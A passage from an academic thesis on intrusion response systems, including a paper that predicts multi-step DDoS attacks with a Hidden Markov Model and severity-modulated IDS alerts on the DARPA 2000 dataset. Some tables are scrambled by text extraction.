Mu and Li [28] presented a hierarchical task network planning model to repel intrusions, in

which every response has an associated static risk threshold that can be calculated by its ratio

of positive to negative effects. The permission to run each response is based on the current

risk index of the network. When the risk index is greater than the response static threshold,

the next response is allowed to run. They propose a response selection window, where the

most effective responses are selected to repel intrusions. There is no evaluation of responses

in this work, however, and it is unclear how the positive and negative effects of responses

have been calculated. In that framework, the communication component is responsible for

receiving alerts from multiple IDS. An alert filter, and verification and correlation components

have all been considered. Intrusion response planning is in place to find a sequence of actions

that achieve a response goal. These goals are the same as those in [30] : analyze the attack,

capture the attack, mask the attack, maximize confidentiality, maximize integrity, recovery

gracefully, and sustain service. Each goal has its own sequence of responses. For example, if

the goal is to analyze an attack, the earlier responses in the sequence have to be weak, but

later responses have to be strong. In [34], the authors propose a D-S evidence theory to assess

risk.

Kanoun et al. [7] were the first to propose a risk-aware framework to activate and deacti-

vate response policies, which consists of an online model and its architecture. The likelihood

23

of success of an ongoing threat or an actual attack, as well as the cumulative impacts of

the threat and the response, are all considered before activating/deactivating a strategic

response. The main contribution of the proposed model is to determine when a strategic

response should be deactivated and how. These authors believe that the deactivation phase

is as important as the activation phase.

Kheir et al. [50] propose a dependency graph to evaluate the confidentiality and integrity

impacts, as well as the availability impacts. The confidentiality and integrity criteria were

not considered in [33, 51, 52]. In [50], the impact propagation process proposed by Jahnke

et al. is extended by adding these impacts. Now, each resource in the dependency graph

is described with a 3D CIA vector, the values of which are subsequently updated, either

by active monitoring estimation or by extrapolation using the dependency graph. In the

proposed model, dependencies are classified as structural (inter-layer) dependencies, or as

functional (inter-layer) dependencies.

2.3 Conclusion

In the past decade, various very effective Intrusion Response Systems have been developed.

At the same time, we have seen impressive changes in the way attackers infect computers.

As a result, it is impossible to create a perfect IRS that repels the majority of attacks. As

mentioned in this paper, existing automated IRS suffer from weaknesses that prevent them

from neutralizing attacks. Significant research will be required to address all those weaknesses

and design a framework with a high level of capability. We have proposed a taxonomy of IRS

and discussed future research that could improve the current systems substantially, which

would in turn improve the intrusion response mechanism to enable it to accommodate more

intelligence for the decision making process.

24

CHAPTER 3

Paper 1 : Real Time Intrusion Prediction based on Optimized Alerts with

Hidden Markov Model

Alireza Shameli-Sendi, Michel Dagenais, Masoume Jabbarifar, and Mario

Couture

3.1 Abstract

Cyber attacks and malicious activities are rapidly becoming a major threat to proper

secure organization. Many security tools may be installed in distributed systems and monitor

all events in a network. Security managers often have to process huge numbers of alerts per

day, produced by such tools. Intrusion prediction is an important technique to help response

systems reacting properly before the network is compromised. In this paper, we propose

a framework to predict multi-step attacks before they pose a serious security risk. Hidden

Markov Model (HMM) is used to extract the interactions between attackers and networks.

Since alerts correlation plays a critical role in prediction, a modulated alert severity through

correlation concept is used instead of just individual alerts and their severity. Modulated

severity generates prediction alarms for the most interesting steps of multi-step attacks and

improves the accuracy. Our experiments on the Lincoln Laboratory 2000 data set show that

our algorithm perfectly predicts multi-step attacks before they can compromise the network.

3.2 Introduction

Intrusion detection system (IDS) monitors network events for detecting malicious activi-

ties or any attempt to break into or compromise a system. IDSs often provide poor quality

alerts, which are insufficient to support the rapid identification of ongoing anomalies or pre-

dict the next goal or step of anomaly [43]. Also, poor quality alerts needlessly cause the

system to be declared unhealthy, possibly triggering high impact prevention responses. Thus,

designing an alert optimization component is needed [44]. There are two different approaches

for alerts correlation : 1) Alert Filtering approach : In the first, filtering, the idea is

selecting just true alerts from raw alerts that are generated by detection components. There

are many techniques like clustering, classification, and frequent-pattern mining to implement

filtering approach. 2) Alert Severity Modulating approach : In the second approach,

the idea is modulating the quality of alerts [40]. The Alert Filtering approach causes false

25

negatives in prediction but prevents the application of high impact reactions to the network

by the response component. The Alert Severity Modulating approach insures that we have

better prediction and a better security model for the network.

Intrusion Response System (IRS), is the next level of security technology [11]. Its mis-

sion is running good strategies to prevent anomaly growth and returning a system to the

healthy mode. It provides security at all system levels, such as operating system kernel and

network data packets [2]. Although many IRSs have been proposed, designing good strategies

for effective response of anomalies has always been a concern. A trade-off between system

performance degradation and maximum security is needed [10]. According to the level or de-

gree of automation, intrusion response systems can be categorized as : notification systems,

manual response systems, and automated response systems [2, 28, 30]. Automated response

systems try to be fully automated using decision-making processes without human interven-

tion. The major problem in this approach is the possibility of executing an improper response

in case of problem. Automated response systems can be divided into : 1) Static model : maps

an alert to a predefined response. This model is easy to build but the major weakness is that

the response measures are predictable. 2) Dynamic model : responses are based on multiple

factors such as system state, attack metrics (frequency, severity, confidence, etc.) and net-

work policy. In other words, the response to an attack may not be the same depending for

instance on the targeted host. One drawback of this model is that it does not learn anything

from attack to attack, so the intelligence level remains the same until the next upgrade. 3)

Cost-sensitive : is an interesting technique that tries to attune intrusion damage and response

cost. To measure intrusion damage, a risk assessment component is needed. The big challenge

in cost-sensitive model is that the risk assessment must be online and cost factor (risk index)

has to be updated over time [23, 28, 30, 72].

In this context, our contributions include : (1) defining a framework for predicting so-

phisticated multi-step attacks and preventing them by running appropriate sets of responses,

using HMM for reducing training time and memory usage, (2) in contrast to previous models

that use Alert Filtering approach to correlate alerts, we have used a novel approach named

Alert Severity Modulating to predict the most interesting steps of multi-step attacks, and (3)

our framework can be applied in a real network to predict any kind of DDoS attacks

This paper is organized as follows : first, we will discuss related work and several existing

methods for prediction will be introduced. The proposed model is illustrated in Section 3.4. In

Section 3.5, experimental results are presented. Conclusion and future work will be discussed

in Section 3.6.

26

3.3 Related Work

A number of different approaches that predict multi-step attacks have been proposed.

Some researchers place the prediction algorithm in the detection component. For example,

Feng et al. [39] believe that existing solutions are only able to detect after an intrusion has

occurred, either partially or fully. Therefore, it is hard to block attacks in real time. They

have proposed a prediction function, based on Dynamic Bayesian Networks looking at system

calls, with IDS concepts for predicting the goals of intruders.

Other researchers have worked on prediction algorithms based on detection output. In

this method, detection components are distributed across a network and send alerts to the

prediction component. Of course, there are aggregation and correlation components, between

detection and prediction components, to reduce the number of false IDS alerts.

Yu and Frincke [40] proposed Hidden Colored Petri-Net (HCPN) to predict intruder’s next

goal. Previously, researchers used alert correlation to extract true alerts from alerts generated

by the detection component. This is the Alert Filtering approach to alert correlation. They

have taken a different approach. Because multi-step attacks actions are unknown but may

be partially detected and reported as alerts, the task of alert correlation is not to find good

alerts. All alerts can be useful in prediction. They proposed a method to improve the quality

of alerts for prediction. Our alert optimization component has the same features and differs

from the Alert Filtering approach.

Haslum et al [70] proposed a model based on HMM to predict the next step of an anomaly.

In this model, distributed system attacks are simulated in four steps. Based on observations

from all IDSs in the network, the system mode can be moved among states. Thus, each time,

prediction of the next goal can be estimated by the probability of each state. However, this

model needs to be tested in a real network.

For modeling the interactions between attackers and networks, our technique closely re-

lates to [70]. Their model is based on the output of alert aggregation that filters alerts and

selects just true alerts from raw alerts generated by detection components. Our approach uses

the concepts of modulating the severity of alerts, like [40]. We focus on the severity of alerts

and propose a novel algorithm to modulate alert severity by correlation of alerts that are

sent by distributed detection components. However, their model does not predict distributed

Denial of service (DDoS) attacks while ours can.

Another distinguishing feature that separates our model from previous models is that it

can be applied to predict multi-step attacks performed over a long period, and alerts optimi-

zation helps us to predict DDoS attacks before it makes a computer resource unavailable to

its intended users.

27

3.4 Proposed Model

Figure 3.1 illustrates the basic architecture of the proposed model. The following actions

would be performed in this architecture :

– Data Gathering : the data gathering component captures network traffic and com-

puter activity and extracts necessary information for the detection components

– Detection : the detection components try to detect malicious activities and send alerts

to the alerts optimization component

– Alerts Optimization : alerts optimization modulates the severity of alerts through

correlation to get better prediction

– Prediction : the prediction component will attempt to make a prediction of a possible

future problem based on the alert observation

– Response : according to the result of the prediction component and problem charac-

teristics, the response component can prepare an appropriate set of responses to run on

the network for preventing the problem growth and returning the system to the healthy

mode. To obtain the benefits of an automated response system, two major sections are

considered :

1. Organization : in the organization section, we try to select the best set of plans

(IP blocking, TCP Reset, dropping packets, delete files, killing process, run vi-

rus check, shutdown, applying patch, change all passwords, ...) [67] based on our

strategy (Confidentiality, Integrity, and Availability). Our strategy relies on the

evaluation of the positive effects of the responses based on their impact on the

confidentiality, integrity, and availability metrics. We also take into account the

negative impacts on the other resources in terms of availability. For example, after

running a response which blocks a specific subnet, a web server under attack is no

longer at risk, but the availability of the service has been decreased.

2. Execution : in the execution section, we have to run our sequence of responses

on the network for preventing the problem growth and returning the system to the

healthy mode. Before applying, we need to order the responses based on positive

effect and negative impact.

3.4.1 Alerts Optimization

Unfortunately, detection components generate huge numbers of alerts. Also, in distributed

systems, this problem is very complicated. As Figure 3.2 shows, the first idea that many

researchers have used is selecting true alerts from the raw alerts and then sending these

to the prediction component (Alert Filtering approach). It causes more false negatives in

28

Figure 3.1 Architecture of the proposed model.

prediction and does not seem to produce good results in practice. The second idea that we

have used is Alert Severity Modulating approach that increases alerts severity exponentially

through correlation. By using correlation concepts among alerts, we have modulated the

alerts severity before sending these to the prediction component.

There are many methods to improve the quality of alerts. In this paper, we focus on

severity of alerts and propose a novel algorithm to modulate it by correlation of alerts that

are sent by distributed detection components. Our alerts optimization has two parts :

1. Correlation : Zhu and Ghorbani [43] have proposed a model to extract attack strate-

gies. In this technique, an Alert Correlation Matrix (ACM) is used to store correlation

Figure 3.2 Comparison of Alert Filtering approach and Alert Severity Modulating approach.

29

strengths of any two types of alerts. In this section, an ACM is defined. This matrix

has the correlation strength between two types of alert and is very important in attack

prediction. Indicating the correlation weights in ACM is difficult and needs knowledge

about all alerts, it must be obtained by training process or defined by a security expert.

Classification of alerts is useful when detection components generate numerous alerts.

However, classification reduces precision and causes more false negatives in prediction.

Figure 3.3 shows the ACM. For example, w(1,2) means that after the occurrence of

alert1, alert2 has w(1,2) probability of occurring.

2. Optimization : in this section, a function is used to increase the severity of alerts. If we

use the unmodified severity we get false negatives in prediction. Thus, we need a func-

tion to increase alert severity exponentially. This function begins with the unmodified

severity for each alert. We present Formula 1 to calculate each alert severity.

Alert.severity = Alert.severity ∗ eF∗NK∗A

1.25 ≤ K

1 ≤ F ≤ 100

1 ≤ A,N

(3.1)

– N is frequency of alert.

– F is alert effect. It is extracted from the ACM.

– A is acceptable number of alert per day and can be calculated based on Acceptable

Alert per Day (AAD) matrix.

– K is a constant parameter and can control prediction occurrence. A large K increases

the correlation effect. In next subsection, we will see how the alert severity directly

affects the prediction algorithm.

Figure 3.3 Alert Correlation Matrix.

30

3.4.2 Prediction Component

As we know, IDS or detection components usually generate a large number of alerts. Thus,

the output of IDS is a data stream. Stream data is temporally ordered, fast changing, poten-

tially infinite and massive. There is not enough time to store stream data and rescan the whole

data as static data [18, 36, 37]. There are some techniques like clustering, classification, and

frequent-pattern mining for static data. Using these algorithms in streaming mode presents

many challenges. One challenge is scanning static data multiple times, which is impossible

in streaming mode. Also, the big challenge in streaming mode is that one frequent pattern

may not be frequent over time. The Hidden Markov Model (HMM) algorithm is one of the

best ways to tackle this weakness. HMM works well dealing with streaming inputs. HMM

is a statistical Markov Model with unobserved state. As another view, HMM is a simplest

model of Dynamic Bayesian Network. In HMM, the states are not visible but the output is

dependent on the states that are visible. It is fast and can be useful to assess risk and predict

future attacks in intrusion detection systems [46, 75].

In the following paragraphs, the elements of HMM are described. An HMM is characte-

rized by the following :

1. States : the system is assumed to be in one of the following states. The states used in

this paper are similar to the states used in [24] :

– Normal : indicating that system is working well and there is no malicious activity

or any attempt to break into the system

– Attempt : indicating that malicious activities are attempted against the system

– Progress : indicating that intrusion has been started and is now progressing

– Compromise : indicating that intrusion successfully compromised the system

We use N, A, P, and C to represent them, so Si = {s1 = N, s2 = A, s3 = P, s4 = C}.In Figure 3.4 , the relationship among states is shown.

2. Observations : Oi = {O1, O2, O3, ..., On} observations are real output from the system

being modeled. Observations cause the system model to move among states. In this case,

alerts from detection components are our observations. We consider the severity of alerts

as observation. Each alert has three priorities : low, medium, and high. However, we do

not use the real severity for observations. After receiving the real severity that has three

levels, we map it after alert optimization to the four priorities : low, medium, high, very

high. In Figure 3.2, you can see our model to map the real severity to the increased

severity using an exponential function.

3. State Transition Probability (Λ) : the state transition probability matrix describes

the probability of moving among states.

31

4. Observation Transition Probability (Φ) : the observation transition probability

matrix describes the probability of moving among observations.

5. Initial State Distribution (Π) : it describes the probability of states when our

framework starts.

We will now describe the prediction model in details. As seen in Figure 3.1, all detection

components send alerts to the alert optimization component. The alert optimization com-

ponent increases the alert severity using an exponential function. The increased severity of

alerts is sent to the prediction component as observation. For each observation, HMM moves

among states and the probability of being in each state will be updated. The computation

needed to update the state distribution is based on Equation 19 and 27 in [76] and algorithm

1 in [70]. Figure 3.5 shows the pseudo-code of intrusion prediction. First, a new alert severity

has to be calculated based on the alert information with alert severity function. Thus, N, F,

and A parameters are calculated by three functions that are indicated in lines 6, 7, and 8.

N is the frequency of alert that can be calculated by CalculateAlertFrequency function. The

Alert correlation matrix (ACM) is used to calculate the alert effect by the CalculateAlertEf-

fect function, as will be explained in the next section. A is the acceptable number of alerts

per day and can be calculated based on the CalculateAcceptableAlertFrequency function. Of

course, the Acceptable Alert per Day (AAD) matrix must be initialized before running the

algorithm. After identifying the alert severity, we will try to update the current state distribu-

tion. Obs ix indicates the observation index. For the first observation index, some calculation

is needed, and for the next observation another calculation [70, 76]. Finally, the compromise

state status is very important for prediction. If it is over 95 percent, it indicates that the

distributed system will very likely be compromised in a near future.

Figure 3.4 Hidden Markov Model’s states for prediction.


32

Figure 3.5 Prediction Algorithm.

3.5 Experiment Results

3.5.1 Lincoln Laboratory Scenario (LLDDOS1.0)

The proposed prediction algorithm has been tested using the DARPA 2000 dataset [35].

It consists of two multi-step attack scenarios. We have used the first scenario to test our

model. This data set has a multi-step attack that tries to install distributed denial of service

(DDoS) software in any computer in the target network. This attack has 5 steps and takes

about three hours. Finally, three computers are compromised. Table 3.1 shows the 5 steps

goal.

We have used the RealSecure IDS to generate an alert log file [77]. RealSecure produces 919

alerts by playing back the ”Inside-tcpdump” of LLDDOS1.0. Table 3.7 shows that RealSecure

with these alerts can detect the steps. Unfortunately, the first step can not be detected by

RealSecure.

3.5.2 Model Parameters

Before starting our framework, we have to initialize some parameters :

– Alert optimization parameters : in this section two matrices must be initialized :

33

Table 3.1 The Five Steps of the DARPA Attack Scenario

Step Name Time Goal

1 IP sweep 9 :45 to 09 :52 The attacker sends ICMP echo-requests in this sweep and listens for ICMP echo-replies todetermine which hosts are ”up”

2 Sadmind Ping 10 :08 to 10 :18 The hosts discovered in the previous step are probed to determine which hosts arerunning the ”sadmind” remote administration tool. This tells the attacker which hosts mightbe vulnerable to the exploit that he/she has

3 Break into 10 :33 to 10 :34 The attacker then tries to break into the hosts found to be running the sadmind service inthe previous step. Breakins via the sadmind vulnerability

4 Installation 10 :50 Installation of the trojan mstream DDoS software on three hosts

5 Launch 11 :27 Launching the DDoS

Table 3.2 The RealSecure Alerts Related to Each Step

Step Name Alerts

1 IP sweep No alert is generated for this step2 Sadmind Ping Sadmind ping3 Break into Sadmind Amslverify Overflow, Admind4 Installation Rsh, MStream Zombie5 Launch Stream DOS

ACM and ADD. As you see in Table 3.3, RealSecure produces 19 types of alerts in

LLDOS1.0 and we have used these values for the AAD parameter. To initialize ACM,

we have used [43]. These correlation weights in ACM were obtained during the training

process and incrementally updated in this process with a formula that depends on the

number of times that these two types of alerts have been directly correlated. The effect

column shows each alert severity obtained by Formula 2. Alert severity used in this

formula is from [78] and is shown in Table 3.4. We have used normalized columns in

our algorithm.

F (Alerti) =19∑j=1

W(i,j) ∗ Severityj (3.2)

– HMM parameters : first, at the start of monitoring, Π = {1.0, 0.0, 0.0, 0.0}. It means

that the system is in the normal state with 100% probability. Secondly, we have to

initialize the state transition probability. Finally, the observation probability matrix

has to be specified.

34

Table 3.3 Acceptable Alert per Day (AAD) Matrix

ID Alert Name Acceptable Frequency

1 Sadmind Ping 102 TelnetTerminaltype 10003 Email Almail Overflow 104 Email Ehlo 10000005 FTP User 106 FTP Pass 107 FTP Syst 108 HTTP Java 19 HTTP Shells 110 Admind 111 Sadmind Amslverify Overflow 112 Rsh 113 Mstream Zombie 114 HTTP Cisco 115 SSH Detected 1016 Email Debug 117 TelnetXdisplay 318 TelnetEnvAll 1019 Stream DoS 1

Λ =

N A P C

N

A

P

C

0.999

0.001

0

0

0.001

0.984

0.001

0

0

0.015

0.984

0.001

0

0

0.015

0.999

(3.3)

Φ =

L M H VH

N

A

P

C

0.4

0.3

0.2

0.1

0.3

0.4

0.3

0.2

0.2

0.2

0.4

0.3

0.1

0.1

0.1

0.4

(3.4)

3.5.3 Results

Figure 3.6 shows the total prediction for the full duration of the Lincoln Laboratory data

set with K= 3.5. As mentioned, our HMM is based on four states (Normal, Attempt, Progress,

and Compromise). In this diagram, you can see the four states status simultaneously when

the attacker tries to break into the hosts. Normal state shows online prediction of the network

being healthy in a near future. In this diagram we can see when a system is predicted not

healthy in a near future. Our system adjusts the state with attackers’ progress. When the

35

Tab

le3.

4A

lert

Cor

rela

tion

Mat

rix

Ale

rtSev

erit

yL

owL

owM

ediu

mL

owL

owM

ediu

mL

owH

igh

Hig

hH

igh

Hig

hM

ediu

mH

igh

Hig

hL

owH

igh

Low

Low

Med

ium

Ale

rtID

12

34

56

78

910

1112

1314

1516

1718

19E

ffec

tN

orm

aliz

e

10.

30.

010.

010.

010.

010.

010.

010.

010.

019.

38.

166.

272.

370.

010.

010.

010.

690.

690.

0173

.94

0.72

8

21.

7529

.87

19.5

413

9.09

16.1

19.2

916

.11

0.01

0.01

3.79

2.17

2.33

0.6

0.01

3.49

1.29

0.01

0.01

0.01

312.

413.

077

30.

8745

.74

34.8

422

8.07

29.5

225

.27

24.8

612

.25

0.65

1.68

1.12

1.23

0.32

0.98

0.92

1.1

0.01

0.01

0.01

507

4.99

4

41.

7578

2.27

628.

2535

33.9

355

0.71

528.

8552

7.02

13.4

90.

654.

372.

22.

390.

624.

1617

.87

48.3

10.

010.

010.

0179

53.9

778

.35

50.

019.

035.

3229

.57

19.7

127

.31

26.2

10.

010.

010.

010.

010.

010.

010.

010.

271.

480.

010.

010.

0115

4.74

1.52

4

60.

019.

031.

0929

.05

20.7

919

.71

27.3

30.

010.

010.

010.

010.

010.

010.

010.

271.

480.

010.

010.

0113

0.34

1.28

3

70.

018.

761.

0929

.05

21.2

220

.15

19.3

50.

010.

010.

010.

010.

010.

010.

010.

271.

480.

010.

010.

0112

5.82

1.23

9

80.

0111

.82

0.01

29.3

43.

063.

063.

0611

.53

3.88

0.01

0.01

0.01

0.01

0.01

0.01

0.01

0.01

0.01

0.01

99.8

80.

983

90.

010.

010.

010.

010.

010.

010.

010.

640.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

012.

260.

022

100.

70.

010.

010.

010.

010.

010.

010.

010.

0130

.79

31.5

372

.87

26.2

50.

010.

010.

014.

114.

120.

0142

0.61

4.14

3

110.

010.

010.

010.

010.

010.

010.

010.

010.

0131

.422

.74

32.1

416

.96

0.01

0.01

0.01

4.11

4.12

0.01

286.

052.

817

120.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

0120

.88

2.79

0.01

0.01

0.01

3.29

3.29

0.01

57.0

10.

561

130.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

019.

970.

010.

010.

010.

010.

010.

013.

250.

032

140.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

350.

010.

010.

010.

010.

011.

050.

01

150.

010.

880.

012.

640.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

017.

660.

075

160.

011.

160.

014.

240.

280.

280.

280.

010.

010.

010.

010.

010.

010.

010.

010.

270.

010.

010.

017.

610.

074

170.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

011.

080.

010.

010.

010.

010.

690.

014.

260.

041

180.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

011.

080.

010.

010.

010.

010.

010.

013.

580.

035

190.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010.

010

0.37

0.00

3

36

attacker gets appropriate results in a multi-step attack, system moves from Normal state to

the Attempt state and so on. When the probability of Normal state is down, it means the

probability of other states are up.

As we have mentioned, this multi-step attack takes about three hours and has five steps.

You can see the approximate time periods of all steps conducted by the intruder (based

on RealSecure IDS output) : 2788-3211 sec. [4 :46 :23-4 :53 :26] (Step 2), 4377-4400 sec.

[5 :12 :52-5 :13 :15] (Step 3), 5355 sec. [5 :29 :10] (Step 4), and 7573 sec. [6 :06 :08] (Step

5). As mentioned in Table 3.1, in the fourth step, attacker installs the trojan mstream DDoS

software on three hosts. Eventually, in step 5 the attacker launches the DDoS. Thus, our

prediction component has to send an alarm to the response component before step 4. Let us

see how our prediction algorithm works.

The alert optimization component sends an alert with Alert Severity Modulating approach

to the prediction component. Figure 3.7 illustrates the output of alert optimization component

for the full duration of the Dataset. Thus, prediction component receives optimized alerts

and each state calculates its probability. At the start of monitoring, the system is in the

Normal state with 100% probability and other states are zero. The sum of all values at each

time must be 100%. Our prediction is based on the probability calculated in the Compromise

state. When the probability is over 95%, it means an intrusion is going to happen in the near

future. The first prediction was calculated at 4310 seconds, 67 seconds before the attacker

does all the work in third step. The second prediction was calculated at 5323 seconds. It

happened 32 seconds before the fourth step. The third prediction was calculated at 6101, 25

minutes before the fifth step. Thus, the administrator can manually apply a set of responses

to mitigate the attack or we can connect the prediction component to an automated intrusion

response system to do that automatically.

Also, Table 3.5 shows the total number of alerts that are generated by RealSecure IDS

until each prediction. The initial alert severity column illustrates the initial value related

to each alert. The optimized alert severity column shows how Formula 1 works in the alert

optimization component for each type of alert.

As we discussed before, alert optimization modulated alert severity over time with Formula

1. There is a constant parameter (K ) in this formula for which we can evaluate the effect on

the prediction algorithm, as illustrated in Figure 3.8. In fact, K is the prediction controller.

As shown in Figure 3.8, there are a few predictions closely spaced in time. Because of this

close spacing, they are considered as a region. As seen in Figure 3.8, when K = 2.5 there are

two regions and with K = 3.5, there are three regions within a few minutes. In Figure 3.8,

we can see that with K = 3.5, a prediction happens before each of step 3, 4, and 5 and the

result is most interesting. For K = 2.5, two predictions happen, the first related to the third

37

step and the second related to the fourth step.

If K is big, the prediction component is more sensitive and sends more alarms to the res-

ponse component. In this case, the response component can apply responses more frequently.

It means, there are more chances to repel attack if we could not stop the progress of attack.

We may still want to set K to a higher value to avoid missing an attack and to have more

time to evaluate the risk index and select more appropriately the level of response.

In the prediction view, we have two types of intrusion response systems : Reactive and

Proactive [2, 38]. In the Reactive approach, all responses are delayed until the intrusion is

detected. Since the reactive responses are applied when an incident is detected, the system is

in an unhealthy state from before the detection of the malicious activity until the application

of the reactive responses. Sometimes, it is difficult to return the system to the healthy state.

This type of IRS is not useful for high security. For example, suppose the attacker was

successful in accessing a database, illegally reading critical information and after that the

IDS sends an alarm about a detected malicious activity. In this case, a reactive response is

not useful because the critical information has been disclosed. In summary, we have designed

a Proactive IRS that can predict different kinds of DDoS attacks often minutes before it

happens.

3.6 Conclusion

In this paper, we presented an architecture to predict intrusions and trigger good response

strategies. A novel alert correlation is used to decrease false negatives in prediction. Our

experimental results on the DARPA 2000 data set have shown that our model can perfectly

predict distributed denial of service attacks and has a potential to detect multi-step attacks

missed by the detection component. Several future research directions are worth investigating

to improve our model. First, we would like to study how to update the ACM based on

prediction analysis results. For example, the correlation strength between two types of alerts

can be updated by receiving hints from the prediction component. However, the ACM should

not be updated every time because the attacker could run impractical actions in the first step

of an attack, increase the correlation strength between two or more alerts and consequently

cause incorrect predictions.

Secondly, we want to add a risk assessment component in our model. Risk assessment is the

process of identifying and characterizing risk. The result of risk assessment is very important

to minimize the impact on system health when anomaly has been detected. Finally, we plan

to interface our system to live data center network data.

38

Figure 3.6 Total prediction result and HMM states status for DARPA data set with K = 3.5.

39

Figure 3.7 The output of alert optimization component for the full duration of the Datasetwith K = 3.5.

Figure 3.8 Compromised state output for DARPA data set for three different values of K(with K = 2.5 and K = 3.5).

40

Tab

le3.

5T

otal

pre

dic

tion

resu

ltan

dou

tput

ofal

ert

opti

miz

atio

nfo

rth

eal

lpre

dic

tion

sin

DA

RP

Adat

ase

tw

ith

K=

3.5

Fir

stP

redic

tion

Reg

ion

(431

0se

c.)

Sec

ond

Pre

dic

tion

Reg

ion

(532

3se

c.)

Thir

dP

redic

tion

Reg

ion

(610

1se

c.)

IDA

lert

Nam

eIn

itia

lA

lert

Sev

erit

yT

otal

rep

etit

ion

inD

ata

Set

Opti

miz

edA

lert

Sev

erit

yT

otal

rep

etit

ion

Opti

miz

edA

lert

Sev

erit

yT

otal

rep

etit

ion

Opti

miz

edA

lert

Sev

erit

yT

otal

rep

etit

ion

1Sad

min

dP

ing

Low

(1)

3L

ow(1

)3

-0

-0

2T

elnet

Ter

min

alty

pe

Low

(1)

126

Hig

h(3

)55

Ver

yH

igh

(4)

8V

ery

Hig

h(4

)2

3E

mai

lA

lmai

lO

verfl

owM

ediu

m(2

)38

Ver

yH

igh

(4)

9V

ery

Hig

h(4

)8

-0

4E

mai

lE

hlo

Low

(1)

522

Low

(1)

195

Med

ium

(2)

77M

ediu

m(2

)36

5F

TP

Use

rL

ow(1

)49

Ver

yH

igh

(4)

14V

ery

Hig

h(4

)1

Ver

yH

igh

(4)

4

6F

TP

Pas

sM

ediu

m(2

)49

Ver

yH

igh

(4)

14V

ery

Hig

h(4

)1

Ver

yH

igh

(4)

4

7F

TP

Syst

Low

(1)

44V

ery

Hig

h(4

)11

Ver

yH

igh

(4)

1V

ery

Hig

h(4

)4

8H

TT

PJav

aH

igh

(3)

8V

ery

Hig

h(4

)8

-0

-0

9H

TT

PShel

lsH

igh

(3)

15V

ery

Hig

h(4

)15

-0

-0

10A

dm

ind

Hig

h(3

)17

Ver

yH

igh

(4)

9V

ery

Hig

h(4

)8

-0

11Sad

min

dA

msl

veri

fyO

verfl

owH

igh

(3)

14V

ery

Hig

h(4

)6

Ver

yH

igh

(4)

8-

0

12R

shM

ediu

m(2

)17

-0

Ver

yH

igh

(4)

17-

0

13M

stre

amZ

ombie

Hig

h(3

)6

-0

Hig

h(3

)1

Hig

h(3

)2

14H

TT

PC

isco

Hig

h(3

)2

-0

-0

Hig

h(3

)2

15SSH

Det

ecte

dL

ow(1

)4

-0

-0

-0

16E

mai

lD

ebug

Hig

h(3

)2

-0

-0

-0

17T

elnet

Xdis

pla

yL

ow(1

)1

-0

-0

-0

18T

elnet

EnvA

llL

ow(1

)1

-0

-0

-0

19Str

eam

DoS

Med

ium

(2)

1-

0-

0-

0T

otal

919

320

124

56

41

CHAPTER 4

Paper 2 : ORCEF : Online Response Cost Evaluation Framework for IRS

Alireza Shameli-Sendi and Michel Dagenais

4.1 Abstract

Response cost evaluation is a major part of the Intrusion Response System (IRS). Al-

though many automated IRSs have been proposed, most of them use statically evaluated

responses, avoiding the need for dynamic evaluation of response cost. However, by designing

a dynamic evaluation for the responses we can alleviate the drawbacks of the static model.

Furthermore, it will be more effective at defending a system from an attack as it will be less

predictable. A dynamic model offers the best response based on the current situation of the

network. Thus, the evaluation of the positive effects and negative impacts of the responses

must be computed online, at attack time, in a dynamic model. We evaluate the response cost

online with respect to the resources dependencies and the number of online users.

In this paper, we present a practical model with relevant factors for response cost eva-

luation. The proposed model is a platform that leads us to account for the user’s need in

terms of quality of services (QoS) and the dependencies of critical processes. Compared with

other response evaluation models, the proposed model consists of not only a novel online

mechanism for response cost evaluation in complex network topologies, but also the more

detailed factors to evaluate positive effects and negative impacts. In addition, we discuss the

main challenges to evaluate response costs with respect to the attack type.

4.2 Introduction

